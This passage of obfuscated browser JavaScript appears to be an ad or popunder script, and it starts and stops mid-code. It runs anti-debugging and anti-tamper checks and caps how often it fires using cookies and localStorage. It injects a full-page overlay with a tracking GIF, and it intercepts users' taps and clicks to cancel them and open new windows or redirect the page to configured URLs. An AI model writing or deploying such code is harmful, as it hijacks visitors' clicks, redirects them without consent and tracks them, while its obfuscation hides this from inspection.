131:j4m[88]='N6u';j4m[66]='f6u';j4m[73]='J6u';T4m=128;break;case 47:j4m[35]=j4m[24];j4m[20]={};j4m[20].j6u=['h6u','i6u'];j4m[20].f6u=function(){var A1Y=function(Z1Y){return Z1Y && Z1Y['b'];};var F1Y=(/\x2e/).C7YY(A1Y + []);return F1Y;};j4m[46]=j4m[20];j4m[53]={};j4m[53].j6u=['i6u'];T4m=61;break;case 1:T4m=U4m[4]?5:4;break;case 124:j4m[74]=0;T4m=123;break;case 118:j4m[7].w7YY(j4m[4]);j4m[7].w7YY(j4m[10]);j4m[7].w7YY(j4m[30]);j4m[7].w7YY(j4m[61]);T4m=114;break;case 5:return 71;break;case 61:j4m[53].f6u=function(){var v1Y=function(g1Y,C1Y,w1Y){return ! !g1Y?C1Y:w1Y;};var h1Y=!(/\u0021/).C7YY(v1Y + []);return h1Y;};j4m[29]=j4m[53];j4m[94]={};j4m[94].j6u=['i6u'];T4m=57;break;case 120:j4m[75][j4m[88]]=j4m[89];j4m[39].w7YY(j4m[75]);T4m=151;break;case 88:j4m[22]=j4m[77];j4m[42]={};j4m[42].j6u=['P6u'];j4m[42].f6u=function(){var m1Y=typeof M7YY === 'function';return m1Y;};T4m=84;break;case 109:j4m[7].w7YY(j4m[2]);j4m[7].w7YY(j4m[45]);j4m[7].w7YY(j4m[34]);j4m[7].w7YY(j4m[35]);j4m[7].w7YY(j4m[17]);j4m[39]=[];j4m[93]='X1u';T4m=133;break;case 42:j4m[21].j6u=['O6u'];j4m[21].f6u=function(){var x1Y=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var o1Y=(/\u0074\x72\u0075\u0065/).C7YY(x1Y + []);return o1Y;};j4m[61]=j4m[21];T4m=39;break;case 123:T4m=j4m[74] < j4m[62][j4m[83]].length?122:150;break;case 151:j4m[74]++;T4m=123;break;case 147:U4m[4]=46;return 16;break;case 101:j4m[26].j6u=['h6u'];j4m[26].f6u=function(){var B1Y=function(){return parseInt("0xff");};var q0Y=!(/\u0078/).C7YY(B1Y + []);return q0Y;};j4m[13]=j4m[26];T4m=98;break;case 78:j4m[44].j6u=['h6u','O6u'];j4m[44].f6u=function(){var W1Y=function(){return (![] + [])[+ ! +[]];};var P1Y=(/\u0061/).C7YY(W1Y + []);return P1Y;};j4m[45]=j4m[44];j4m[26]={};T4m=101;break;case 11:j4m[1]={};j4m[1].j6u=['O6u'];j4m[1].f6u=function(){var t1Y=function(){return ('a').codePointAt(0);};var l1Y=(/\x39\x37/).C7YY(t1Y + []);return l1Y;};j4m[4]=j4m[1];j4m[8]={};j4m[8].j6u=['O6u'];j4m[8].f6u=function(){var j1Y=function(){var e1Y=function(O1Y){for(var p1Y=0;p1Y < 20;p1Y++){O1Y+=p1Y;}return O1Y;};e1Y(2);};var U1Y=(/\x31\x39\x32/).C7YY(j1Y + []);return U1Y;};T4m=15;break;case 50:j4m[24]={};j4m[24].j6u=['P6u'];j4m[24].f6u=function(){var J1Y=typeof L7YY === 'function';return J1Y;};T4m=47;break;case 31:j4m[71]=j4m[60];j4m[68]={};j4m[68].j6u=['P6u'];j4m[68].f6u=function(){var I1Y=typeof Q7YY === 'function';return I1Y;};j4m[63]=j4m[68];j4m[21]={};T4m=42;break;case 127:T4m=j4m[86] < j4m[7].length?126:149;break;case 76:j4m[96].f6u=function(){var M1Y=function(){return 1024 * 1024;};var b1Y=(/[5-67-8]/).C7YY(M1Y + []);return b1Y;};j4m[40]=j4m[96];T4m=74;break;case 66:j4m[77]={};j4m[77].j6u=['O6u'];j4m[77].f6u=function(){var y1Y=function(){return ['a','a'].join();};var V1Y=!(/(\u005b|\x5d)/).C7YY(y1Y + []);return V1Y;};T4m=88;break;case 98:j4m[7].w7YY(j4m[3]);j4m[7].w7YY(j4m[29]);j4m[7].w7YY(j4m[22]);j4m[7].w7YY(j4m[76]);T4m=94;break;case 74:j4m[98]={};j4m[98].j6u=['O6u'];j4m[98].f6u=function(){var K1Y=function(){return escape('=');};var G1Y=(/\x33\x44/).C7YY(K1Y + []);return G1Y;};j4m[10]=j4m[98];T4m=70;break;case 94:j4m[7].w7YY(j4m[6]);j4m[7].w7YY(j4m[46]);j4m[7].w7YY(j4m[63]);j4m[7].w7YY(j4m[78]);j4m[7].w7YY(j4m[80]);T4m=118;break;case 149:T4m=(function(S4m){var s4m=2;for(;s4m !== 22;){switch(s4m){case 18:K4m[2]=false;s4m=17;break;case 8:K4m[7]=0;s4m=7;break;case 25:K4m[2]=true;s4m=24;break;case 19:K4m[7]++;s4m=7;break;case 15:K4m[5]=K4m[3][K4m[7]];K4m[1]=K4m[9][K4m[5]].h / K4m[9][K4m[5]].t;s4m=26;break;case 14:s4m=typeof K4m[9][K4m[8][j4m[73]]] === 'undefined'?13:11;break;case 23:return K4m[2];break;case 9:K4m[7]=0;s4m=8;break;case 24:K4m[7]++;s4m=16;break;case 17:K4m[7]=0;s4m=16;break;case 26:s4m=K4m[1] >= 0.5?25:24;break;case 7:s4m=K4m[7] < K4m[0][0].length?6:18;break;case 11:K4m[9][K4m[8][j4m[73]]].t+=true;s4m=10;break;case 1:s4m=K4m[0][0].length === 0?5:4;break;case 20:K4m[9][K4m[8][j4m[73]]].h+=true;s4m=19;break;case 10:s4m=K4m[8][j4m[88]] === j4m[93]?20:19;break;case 13:K4m[9][K4m[8][j4m[73]]]=(function(){var Q4m=2;for(;Q4m !== 9;){switch(Q4m){case 2:var i4m=[arguments];i4m[3]={};i4m[3].h=0;i4m[3].t=0;return i4m[3];break;}}}).b7YY(this,arguments);s4m=12;break;case 12:K4m[3].w7YY(K4m[8][j4m[73]]);s4m=11;break;case 4:K4m[9]={};K4m[3]=[];s4m=9;break;case 6:K4m[8]=K4m[0][0][K4m[7]];s4m=14;break;case 16:s4m=K4m[7] < K4m[3].length?15:23;break;case 2:var K4m=[arguments];s4m=1;break;case 5:return;break;}}})(j4m[39])?148:147;break;case 57:j4m[94].f6u=function(){var Q1Y=function(){debugger;};var L1Y=!(/\u0064\u0065\u0062\u0075\x67\x67\u0065\u0072/).C7YY(Q1Y + []);return L1Y;};j4m[17]=j4m[94];j4m[96]={};j4m[96].j6u=['h6u','i6u'];T4m=76;break;case 15:j4m[3]=j4m[8];j4m[72]={};j4m[72].j6u=['h6u','i6u'];j4m[72].f6u=function(){var E1Y=function(i1Y){return i1Y && i1Y['b'];};var u1Y=(/\x2e/).C7YY(E1Y + []);return u1Y;};j4m[80]=j4m[72];j4m[43]={};j4m[43].j6u=['O6u'];T4m=21;break;case 70:j4m[58]={};j4m[58].j6u=['h6u'];j4m[58].f6u=function(){var c1Y=function(){return new RegExp('/ /');};var Y1Y=(typeof c1Y,!(/\u006e\u0065\x77/).C7YY(c1Y + []));return Y1Y;};j4m[15]=j4m[58];T4m=66;break;case 21:j4m[43].f6u=function(){var n1Y=function(){return ('x').repeat(2);};var S1Y=(/\u0078\u0078/).C7YY(n1Y + []);return S1Y;};j4m[30]=j4m[43];j4m[60]={};T4m=33;break;case 150:j4m[86]++;T4m=127;break;case 84:j4m[78]=j4m[42];j4m[12]={};j4m[12].j6u=['P6u'];j4m[12].f6u=function(){function r1Y(d1Y,X1Y){return d1Y + X1Y;};var T1Y=(/\x6f\u006e[\u180e\r\t\u00a0\u3000\u1680\u205f\u2028\n\u2000-\u200a \u2029\u202f\ufeff\f\v]{0,}\u0028/).C7YY(r1Y + []);return T1Y;};j4m[27]=j4m[12];j4m[44]={};T4m=78;break;case 114:j4m[7].w7YY(j4m[13]);j4m[7].w7YY(j4m[27]);T4m=112;break;case 110:j4m[7].w7YY(j4m[15]);T4m=109;break;case 148:T4m=47?148:147;break;case 133:j4m[79]='e1u';j4m[83]='j6u';T4m=131;break;}}};return U4m[9];break;case 2:var U4m=[arguments];U4m[4]=undefined;U4m[9]={};k4m=4;break;}}})();j9EE.I4m=function(){return typeof j9EE.x4m.U6Y === 'function'?j9EE.x4m.U6Y.apply(j9EE.x4m,arguments):j9EE.x4m.U6Y;};j9EE.V4=function(){return typeof j9EE.f4.a2 === 'function'?j9EE.f4.a2.apply(j9EE.f4,arguments):j9EE.f4.a2;};function j9EE(){}j9EE.q4=function(){return typeof j9EE.f4.a2 === 'function'?j9EE.f4.a2.apply(j9EE.f4,arguments):j9EE.f4.a2;};j9EE.M4m();(function(F){var r9u,D1u,m0u,g3u,k1u,h3u,c0u,X7,B8u,k4,H0u,x8u,a1u,N1u,u8u,O9u,W4,p7,B0u,S3u,D3u,Z0u,R4,F3u,Y8u,J9u,O4,n4,G4,i3u,z3u,M4,y8u,Y9u,L4,w4,Y0u,m3u,g8u,i7,W0u,p8u,C9u,G0u,q3u,U7,A3u,e9u,p4,S0u,f3u,X4,b0u,O0u,m9u,j,D;r9u=150;D1u=2147483647;m0u=175;g3u=73;k1u=null;h3u=83;c0u=179;X7=54;B8u=254;k4=28;H0u=197;x8u=256;a1u=269;N1u=270;u8u=243;O9u=118;W4=30;p7=49;B0u=201;S3u=55;j9EE.I4m();D3u=92;Z0u=193;R4=2;F3u=79;Y8u=260;J9u=109;O4=1;n4=16;G4=35;i3u=80;z3u=95;M4=12;y8u=231;Y9u=155;L4=0;w4=25;Y0u=207;m3u=71;g8u=230;i7=45;W0u=200;p8u=247;C9u=124;G0u=205;q3u=64;U7=44;A3u=100;e9u=158;p4=24;S0u=159;f3u=62;X4=39;b0u=189;O0u=170;m9u=123;(j=V(),D=F + j9EE.U6(G0u) + j);function O(t9){var H1u;j9EE.M4m();H1u=/^(?:https?:\/\/)?(?:[^@\n]+@)?(?:www\.)?([^:\/\n?]+)/im;return t9[j9EE.A6(X4)](H1u)[+j9EE.A6(m3u)];}function v(W){var r4m=j9EE;var H4,B4,r0u,Z3u,I3u,l3u,u,t,i;H4=27;B4=31;r0u=202;Z3u=89;r4m.I4m();I3u=102;l3u=82;W=W || !{};u=J();t=z();i=Z();if(!W){if(u[r4m.A6(h3u)] < (r4m.U6(Z3u) & D1u) || u[r4m.A6(p4)] < (r4m.A6(Z3u) | x8u)){u={width:r4m.U6(r0u) ^ L4,height:+r4m.A6(r0u)};}t=r4m.U6(g3u) ^ L4;}return r4m.A6(l3u) + t + r4m.A6(I3u) + i + r4m.A6(B4) + u[r4m.A6(h3u)] + r4m.U6(H4) + u[r4m.U6(p4)];}window[j]=function(G3,A3){var F3;F3=z3(G3);(function(V3,S3,F1,f3,c3,g3){var J2m=j9EE;var F9u,X3u,Y4,a9u,B1u,n8u,J3u,t0u,o0u,P7,u7,x1u,d4,A4,u9u,s3u,z4,A1u,Q0u,o4,D4,q9u,D8u,p0u,P4,W1u,j0u,Z4,t9u,U0u,H7,k3u,z1u,A8u,E0u,V9u,r1u,Q7,A0u,E4,K3u,O8u,J1u,f9u,P3u,S1u,H8u,o1u,n3u,h1u,G9u,t1u,d1u,d3u,a8u,x0u,O3,m3,H3,s3,o3,v3,Q3,P3,T3,t3,p3,Y3,d3,i3,C3,M3,u3,r3,y3,h1;F9u=131;X3u=105;Y4=37;a9u=112;B1u=/like Mac OS X/;n8u=238;J3u=57;t0u=188;o0u=180;P7=53;u7=48;x1u=/Version\/(\d+)/;d4=5;A4=34;u9u=138;s3u=69;z4=29;A1u=/CriOS\//;Q0u=162;o4=11;D4=26;q9u=116;D8u=249;p0u=194;P4=38;W1u=/OS 9/;j0u=163;Z4=23;t9u=136;U0u=182;H7=50;k3u=94;z1u=/Android\s([0-9\.]*)/;A8u=257;E0u=191;V9u=115;r1u=/iPhone|iPad|iPod/i;Q7=41;A0u=204;E4=22;K3u=88;O8u=222;J1u=266;f9u=114;P3u=104;S1u=264;J2m.M4m();H8u=250;o1u=180827712;n3u=81;h1u=1369728480;G9u=153;t1u=1405540064;d1u=279;d3u=70;a8u=216;x0u=203;function w3(I1){J2m.M4m();I1[J2m.U6(G9u)]();}function N1(Q1){J2m.I4m();if(!Q1){return;}C3(function(){var P9u,S8u,w0u,X9u,C3u,F1u,C4,R3u,u1u,s1u,f1u,I9u,g0u,l4,i9u,D0u,I0u,M3u,Q9u,E9u,t7,U9u,A9u,j1u,z8u,c4,x9u,B7,e7,D7,N7,h7,j7;P9u=156;S8u=211;w0u=195;X9u=157;C3u=72;F1u=428291552;C4=7;R3u=67;u1u=1507174496;s1u=278;f1u=271;I9u=154;g0u=177;l4=17;i9u=132;D0u=196;I0u=206;M3u=77;Q9u=110;E9u=139;t7=47;U9u=130;A9u=152;j1u=268;z8u=252;c4=10;x9u=151;B7=Math[J2m.U6(u7)](V3[J2m.U6(M3u)] / (J2m.A6(C4) << u1u)) === +J2m.A6(m3u);e7=V3[J2m.U6(U7)];D7=innerWidth / (B7?Math[J2m.U6(F9u)](c3[J2m.A6(h3u)],c3[J2m.A6(p4)]):c3[J2m.A6(h3u)]);N7=Math[J2m.A6(I9u)](c3[J2m.A6(h3u)],c3[J2m.A6(p4)]) * D7 | J2m.A6(g3u) << F1u;h7=Q1[J2m.A6(b0u)][J2m.A6(d1u)];j7=J2m.U6(z8u);if(typeof O3[J2m.A6(n3u)] !== J2m.A6(p7) && O3[J2m.U6(n3u)]){if(!d3){h7+=J2m.A6(t7) + Math[J2m.U6(F9u)](V3[J2m.U6(E9u)],J2m.U6(g3u) * O4) + j7;}h7+=J2m.U6(s1u) + Math[J2m.U6(F9u)](V3[J2m.A6(i9u)],+J2m.U6(g3u)) + j7;}else {if(!d3){h7+=J2m.A6(t7) + Math[J2m.A6(F9u)](V3[J2m.U6(E9u)] + (V3[J2m.A6(O0u)] / +J2m.U6(O9u) - Q1[J2m.U6(D4)][J2m.U6(B8u)][J2m.U6(Y9u)][J2m.U6(d3u)] / +J2m.U6(O9u)),+J2m.A6(g3u)) + j7;}h7+=J2m.U6(s1u) + Math[J2m.A6(F9u)](V3[J2m.A6(i9u)] + (V3[J2m.A6(U7)] / +J2m.U6(O9u) - Q1[J2m.U6(D4)][J2m.A6(B8u)][J2m.A6(Y9u)][J2m.U6(R3u)] / +J2m.A6(O9u)),J2m.A6(g3u) ^ L4) + j7;}Q1[J2m.U6(b0u)][J2m.A6(d1u)]=h7;if(r3 === N7){return;}r3=N7;Q1[J2m.U6(k3u)][J2m.U6(Y9u)][J2m.A6(o0u)]=J2m.A6(A9u) + O3[J2m.A6(E0u)][J2m.A6(Y8u)](/;(?!base64)/gm,J2m.A6(J1u))[J2m.U6(Y8u)](/99[0-9][0-9]px/gi,function(x7){J2m.M4m();var c1u,p1u;c1u=121643040;p1u=1781387296;return N7 * +x7[J2m.U6(k4)](J2m.U6(O9u) >> p1u,J2m.U6(O9u) << c1u) / (J2m.U6(D3u) * O4) + J2m.A6(l4);})[J2m.U6(Y8u)](/88[0-9][0-9][0-9]?px/gi,function(Z7){return Z7[J2m.A6(N1u)](J2m.U6(l4))[J2m.U6(g3u) * O4][J2m.U6(k4)](J2m.A6(O9u) - L4) * D7;}) + J2m.U6(x9u) + O3[J2m.A6(A8u)][J2m.U6(Y8u)](/%origin%/g,O3[J2m.U6(g0u)] || f3[J2m.U6(S8u)] + J2m.U6(Q9u) + f3[J2m.A6(U9u)])[J2m.A6(Y8u)](/%href%/g,f3[J2m.U6(z4)])[J2m.A6(Y8u)](/%url%/g,O3[J2m.U6(P4)])[J2m.U6(Y8u)](/%statsGif%/g,O3[J2m.A6(X9u)] + J2m.A6(f1u) + Math[J2m.U6(F3u)]())[J2m.A6(Y8u)](/%onclick%/g,J2m.U6(P9u) + u3 + J2m.A6(C3u));Q1[J2m.U6(b0u)][J2m.U6(d1u)]+=J2m.A6(j1u) + Math[J2m.A6(F9u)](Q1[J2m.U6(k3u)][J2m.U6(c4)](J2m.A6(D0u))[J2m.A6(I0u)] + (J2m.A6(L4) & D1u)) + j7 + J2m.U6(w0u) + Math[J2m.A6(F9u)](Q1[J2m.U6(k3u)][J2m.A6(c4)](J2m.A6(D0u))[J2m.U6(x8u)] + +J2m.U6(L4)) + j7;});}function I3(H1){var T8u,r8u;T8u=224;J2m.M4m();r8u=255;for(var target=H1[J2m.U6(t0u)];target && target != this;target=target[J2m.A6(U0u)]){if(target[J2m.U6(W0u)](J2m.U6(r8u)) || target[J2m.U6(W0u)](J2m.U6(T8u))){H1[J2m.U6(G9u)]();break;}}}if(V3[J2m.U6(a9u)]){return;}O3=F3;m3=J2m.A6(g3u) & D1u;function R3(){var w1;w1=+J2m.A6(g3u);J2m.M4m();E3(function(){w1=parseInt(V3[J2m.A6(H7)][v3]) || +J2m.U6(g3u);});return w1;}H3=J2m.U6(g3u) * O4;function K3(T1){var l0u,g1u,c1,o1;J2m.M4m();l0u=186;g1u=488;E3(function(){J2m.M4m();V3[J2m.A6(H7)][v3]=R3() + J2m.A6(m3u) * O4;});try{c1=n3();if(V3[J2m.A6(D8u)]){if(c1 > (J2m.U6(g3u) & D1u)){V3[J2m.A6(D8u)][v3]=c1 + +J2m.A6(m3u);}else {V3[J2m.U6(D8u)][o3]=+new Date() + (J2m.A6(m9u) | g1u) * T1;V3[J2m.U6(D8u)][v3]=J2m.A6(m3u) - L4;}return;}}catch(y1){}if(c1 > (J2m.U6(g3u) | L4)){o1=parseInt(q3(o3)) || J2m.U6(g3u) & D1u;W3(v3,c1 + +J2m.U6(m3u),o1);}else {o1=Date[J2m.U6(l0u)]() + T1 * (J2m.U6(m9u) * O4);W3(v3,+J2m.U6(m3u),o1);W3(o3,o1,o1);}}function l1(){return +new Date();}function n3(){var d1;try{if(V3[J2m.A6(D8u)]){if(V3[J2m.U6(D8u)][o3] > +new Date() && typeof V3[J2m.A6(D8u)][v3] !== J2m.U6(p7)){return parseInt(V3[J2m.A6(D8u)][v3]) || J2m.U6(g3u) - L4;}else {return +J2m.U6(g3u);}}}catch(k1){}d1=q3(v3);if(d1 == k1u || typeof d1 === J2m.A6(p7)){return J2m.U6(g3u) & D1u;}else {return parseInt(d1) || +J2m.A6(g3u);}}s3=k1u;function e1(W1,n1){var T0u,T1u,K0u,R1u,c3u,j8u,J0u,b9u,R9u,c9u,W7,b8u,Q3u,t1,i1,content,q1;T0u=172;T1u=277;K0u=192;R1u=276;c3u=75;j8u=215;J0u=161;b9u=137;R9u=119;c9u=127;J2m.I4m();W7=51;b8u=242;Q3u=58;t1=W1[J2m.A6(S1u)](J2m.U6(Q3u)) || D1();if(t1[J2m.U6(U0u)]){t1[J2m.A6(U0u)][J2m.U6(X3u)](t1);}i1=W1[J2m.U6(c0u)](J2m.A6(o4));i1[J2m.A6(Q7)]=J2m.U6(P7);content=[J2m.U6(W7),J2m.U6(b8u),J2m.U6(c9u),J2m.A6(T1u),J2m.U6(K0u)];if(P3){content=[J2m.A6(b9u),J2m.A6(T0u),J2m.U6(T1u),J2m.A6(R9u)];}i1[J2m.A6(E0u)]=content[J2m.A6(w4)](J2m.A6(K3u));n1=n1 || ![];if(W1[J2m.A6(y8u)]){W1[J2m.A6(y8u)][J2m.U6(G4)](i1);if(n1){q1=W1[J2m.U6(c0u)](J2m.A6(j8u));q1[J2m.A6(z4)]=J2m.U6(R1u);q1[J2m.A6(J0u)]=J2m.A6(c3u);W1[J2m.U6(y8u)][J2m.U6(G4)](q1);}}return function(){if(W1[J2m.A6(y8u)]){if(n1){W1[J2m.U6(y8u)][J2m.U6(X3u)](q1);}W1[J2m.A6(y8u)][J2m.U6(X3u)](i1);W1[J2m.U6(y8u)][J2m.A6(G4)](t1);}};}function k3(A7,J7,a7,L7,z7){var a0u,P0u,s8u,E1u,h0u,t3u,G7,l7,O7,V7,S7,F7;a0u=164;P0u=208;s8u=225;E1u=1513361792;h0u=187;t3u=84;G7=navigator[J2m.A6(X7)][J2m.U6(n4)](J2m.U6(t3u)) !== -(J2m.A6(m3u) >> E1u);if(O3[J2m.A6(s8u)] || G7){l7=z7();if(l7){l7[J2m.U6(P0u)]=k1u;}return l7;}else {if(J7 === J2m.U6(S0u) || J7 == k1u){J7=J2m.A6(a0u) + new Date()[J2m.U6(z3u)]();}F7=J2m.A6(h0u) + new Date()[J2m.A6(z3u)]();window[J2m.A6(i3u)](A7,J7,a7);return V3[F7];}}function b3(){var q7;q7=42;J2m.M4m();V3[J2m.A6(a9u)]=! ![];s3=l1();if(O3[J2m.U6(q7)]){S3[J2m.A6(c0u)](J2m.U6(M4))[J2m.A6(g8u)]=O3[J2m.U6(q7)];}r3=k1u;if(U3()){j1(x1);}}function q3(K1){var r1;J2m.I4m();r1=document[J2m.A6(C9u)][J2m.A6(X4)](new RegExp(J2m.A6(W4) + K1[J2m.A6(Y8u)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,J2m.A6(H0u)) + J2m.A6(e9u)));return r1?decodeURIComponent(r1[+J2m.U6(m3u)]):k1u;}(o3=J2m.U6(V9u) + O3[J2m.U6(J3u)],v3=J2m.U6(A0u) + O3[J2m.A6(J3u)]);function x1(){var u0u,o8u,W8u,e3u,R7,B3u,r4,tpl,d7;u0u=190;o8u=233;W8u=253;e3u=106;R7=43;B3u=97;r4=32;if(O3[J2m.A6(E0u)] && O3[J2m.U6(A8u)]){X3();}else if(Y3 && O3[J2m.U6(u0u)]){tpl=J2m.A6(B3u) + (O3[J2m.U6(e3u)]?O3[J2m.U6(e3u)]:J2m.U6(o8u)) + J2m.U6(W8u);O3[J2m.A6(A8u)]=tpl;O3[J2m.A6(E0u)]=decodeURIComponent(J2m.U6(R7));X3();}else if(confirm(O3[J2m.A6(e3u)])){K3(O3[J2m.U6(s3u)]);if(O3[J2m.U6(t0u)] === J2m.U6(Z4)){d7=S3[J2m.U6(c0u)](J2m.A6(Z4));d7[J2m.A6(g8u)]=O3[J2m.U6(P4)];d7[J2m.A6(b0u)][J2m.A6(d1u)]=J2m.U6(r4);S3[J2m.A6(Y9u)][J2m.U6(G4)](d7);}else {V3[J2m.U6(a1u)][J2m.U6(t9u)][J2m.U6(j0u)](O3[J2m.A6(P4)]);}}else {K3(O3[J2m.U6(s3u)]);}}function E3(z1){try{z1();}catch(A1){}}O3[J2m.A6(q9u)]*=J2m.U6(m9u) << o1u;O3[J2m.U6(P3u)]*=J2m.U6(m9u) | S1u;(Q3=parseFloat((g3[J2m.A6(X4)](z1u) || [])[+J2m.A6(m3u)]),P3=W1u[J2m.A6(u8u)](g3) && B1u[J2m.U6(u8u)](g3),T3=r1u[J2m.U6(u8u)](g3),t3=T3 && (g3[J2m.U6(X4)](x1u) || [])[+J2m.A6(m3u)] | +J2m.A6(g3u),p3=T3 && A1u[J2m.A6(u8u)](g3),Y3=g3[J2m.A6(n4)](J2m.U6(A4)) > -(J2m.U6(m3u) >> t1u) || g3[J2m.U6(n4)](J2m.U6(u9u)) > - +J2m.U6(m3u),d3=Q3 < +J2m.U6(p0u));i3=function(a1){var s0u,K1u;s0u=173;K1u=1714705792;return setTimeout(a1,J2m.U6(s0u) << K1u);};function W3(s1,b1,C1){var o9u;J2m.M4m();o9u=128;C1=new Date(C1)[J2m.U6(i7)]();b1=encodeURIComponent(b1);document[J2m.U6(C9u)]=s1 + J2m.A6(p8u) + b1 + J2m.A6(o9u) + C1;}C3=function(L1){var k9u,I8u,l9u,d9u,F0u;k9u=146;I8u=259;l9u=134;d9u=122;F0u=183;return (V3[J2m.A6(k9u)] || V3[J2m.A6(I8u)] || V3[J2m.U6(d9u)] || V3[J2m.A6(l9u)] || V3[J2m.U6(F0u)] || i3)(function(){J2m.I4m();E3(L1);});};function G1(O1){J2m.M4m();S3[J2m.U6(Y9u)][J2m.A6(Y4)](J2m.U6(n8u),function(V1){J2m.M4m();var v8u,i8u,T9u,t8u,v1,g1,S1;v8u=212;i8u=237;T9u=120;t8u=241;if(!V1[J2m.A6(T9u)]){O1();return;}if(V1[J2m.U6(T9u)][J2m.A6(A3u)] > J2m.U6(m3u) * O4){return;}if(M3){M3=!{};return;}M3=!J2m.A6(S0u);(v1=V1[J2m.A6(T9u)][+J2m.A6(g3u)][J2m.A6(i8u)],g1=V1[J2m.A6(T9u)][+J2m.A6(g3u)][J2m.U6(t8u)]);S1=function(f1){var b3u,M1,m1;b3u=85;S3[J2m.U6(Y9u)][J2m.A6(f9u)](J2m.U6(v8u),S1,![]);if(!M3){return;}M3=!{};(M1=f1[J2m.U6(b3u)][J2m.U6(g3u) - L4][J2m.U6(i8u)],m1=f1[J2m.A6(b3u)][J2m.U6(g3u) - L4][J2m.A6(t8u)]);J2m.I4m();if(V3[J2m.U6(U7)] / (J2m.A6(D3u) ^ L4) > Math[J2m.U6(u7)](m1 - g1) && V3[J2m.A6(O0u)] / (J2m.A6(D3u) | A3u) > Math[J2m.U6(u7)](M1 - v1)){O1();}};S3[J2m.U6(Y9u)][J2m.A6(Y4)](J2m.A6(v8u),S1,! ! +J2m.A6(g3u));},!J2m.U6(m3u));}function J1(){J2m.M4m();var E3u,X1;E3u=87;X1=S3[J2m.U6(c0u)](J2m.A6(b0u));X1[J2m.A6(o0u)]=J2m.U6(E3u);S3[J2m.U6(Y9u)][J2m.A6(G4)](X1);return function(){S3[J2m.U6(Y9u)][J2m.A6(X3u)](X1);};}function U3(){var M8u,U4;M8u=234;U4=13;if(n3() >= O3[J2m.A6(M8u)] && O3[J2m.A6(M8u)] !== (J2m.A6(g3u) & D1u) || R3() >= O3[J2m.U6(U4)] && O3[J2m.A6(U4)] !== J2m.U6(g3u) * O4){return ![];}return ! +J2m.A6(g3u);}M3=!{};u3=J2m.A6(E4) + Math[J2m.U6(F3u)]()[J2m.U6(J9u)](J2m.A6(Q0u) * O4)[J2m.U6(d4)](+J2m.A6(O9u));r3=k1u;y3=![];if(!O3[J2m.U6(x0u)]){if(!U3()){return;}}h1=function(){var l8u,E7;l8u=239;if(V3[J2m.A6(a9u)]){return;}if(O3[J2m.U6(H8u)] || s3){m3++;}E7=H3 + Number(O3[J2m.U6(l8u)]);if((O3[J2m.A6(H8u)] && m3 === Number(O3[J2m.A6(H8u)]) || O3[J2m.U6(l8u)] && s3 && m3 === E7) && U3()){H3=m3;b3();}};function Z1(p1){var N8u,Y1,P1;J2m.M4m();N8u=217;Y1=p1[J2m.U6(Y9u)][J2m.U6(b0u)][J2m.A6(N8u)] || J2m.U6(S0u);P1=p1[J2m.U6(q3u)][J2m.U6(b0u)][J2m.A6(N8u)] || J2m.U6(S0u);p1[J2m.U6(Y9u)][J2m.A6(b0u)][J2m.A6(d1u)]+=J2m.U6(O4);p1[J2m.U6(q3u)][J2m.U6(b0u)][J2m.U6(d1u)]+=J2m.U6(O4);return function(){p1[J2m.U6(Y9u)][J2m.U6(b0u)][J2m.U6(d1u)]+=J2m.A6(a8u) + Y1;p1[J2m.U6(q3u)][J2m.U6(b0u)][J2m.A6(d1u)]+=J2m.A6(a8u) + P1;};}j1(function(){J2m.M4m();G1(h1);});function X3(){J2m.M4m();var Y7,L3u,c8u,R0u,W9u,M7,y7,m7,g7,I7,o7,c7,T7,f7;Y7=52;L3u=65;c8u=232;R0u=171;W9u=148;M7=J2m.A6(c8u);y7=J2m.A6(L3u);m7=J2m.U6(W9u);(g7=S3[J2m.A6(c0u)](J2m.U6(Z4)),I7=Z1(S3),o7=![],f7=function(b7){var j9u,U3u,u3u,f8u,j3u;j9u=111;U3u=78;u3u=86;f8u=218;j3u=59;if((B1(b7[J2m.U6(f8u)]) === M7 || b7[J2m.A6(t0u)][J2m.U6(O8u)][+J2m.U6(g3u)] === M7) && !o7){o7=! !J2m.U6(m3u);if(b7[J2m.A6(t0u)][J2m.A6(O8u)] === y7){K3(O3[J2m.A6(s3u)]);if(O3[J2m.U6(j9u)]){b7[J2m.U6(G9u)]();}else {f3[J2m.A6(j0u)](O3[J2m.A6(j3u)]);if(p3 || t3 >= +J2m.U6(U3u)){k3(f3[J2m.U6(z4)],J2m.A6(S0u),J2m.U6(S0u),window[J2m.U6(B8u)],function(){J2m.I4m();return open(f3[J2m.U6(z4)]);});b7[J2m.U6(G9u)]();}}}if(b7[J2m.A6(t0u)][J2m.A6(O8u)] === m7 || b7[J2m.A6(f8u)][J2m.U6(O8u)] === m7){K3(O3[J2m.U6(s3u)]);b7[J2m.U6(G9u)]();if(O3[J2m.A6(u3u)] && !T3){k3(O3[J2m.U6(P4)],J2m.A6(S0u),J2m.U6(S0u),S3,function(){J2m.I4m();var C7;C7=V3[J2m.A6(i3u)](document[J2m.A6(t9u)]);if(C7){V3[J2m.U6(t9u)]=O3[J2m.U6(P4)];return C7;}});}else {k3(O3[J2m.A6(P4)],J2m.A6(S0u),J2m.A6(S0u),window[J2m.A6(B8u)],function(){return open(O3[J2m.U6(P4)]);});}}setTimeout(function(){C3(function(){S3[J2m.A6(f9u)](J2m.A6(Y7),f7,![]);if(typeof O3[J2m.U6(n3u)] !== J2m.A6(p7) && O3[J2m.A6(n3u)]){S3[J2m.U6(f9u)](J2m.A6(R0u),w3,! ! +J2m.A6(g3u));}else {S3[J2m.A6(f9u)](J2m.A6(n8u),I3,!J2m.U6(m3u));S3[J2m.U6(f9u)](J2m.U6(Y7),I3,![]);}g7[J2m.A6(U0u)][J2m.U6(X3u)](g7);g7=k1u;removeMeta();J2m.M4m();I7();if(c7){c7();}});},+J2m.U6(D3u));V3[J2m.U6(a9u)]=![];if(O3[J2m.A6(P3u)] > +J2m.U6(g3u)){setTimeout(b3,O3[J2m.U6(P3u)]);}}});C3(function(){var 